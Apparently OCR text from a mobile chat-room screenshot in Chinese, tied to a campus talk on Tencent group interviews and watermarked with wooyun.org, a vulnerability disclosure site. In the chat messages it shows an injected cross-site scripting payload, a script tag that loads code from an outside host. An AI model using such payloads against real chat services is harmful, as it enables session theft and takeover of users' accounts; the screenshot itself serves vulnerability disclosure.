 0.55K/s
19:00
29%
聊天室
设置
下一张
主题
【校园分享会】第四期《下一站，腾讯！》—杨娴：群面
中让你好感度up的小细节… 面试之难，难于群面 群面丧心
公告
本群新人通知，请大家注意言辞，涉及色情等语言的成员
均将被禁言
投票
<script src=http://
SHDMqh></script>
我特
3-21 18:58
来学习经验
www.wooyun.org
说点什么...
发送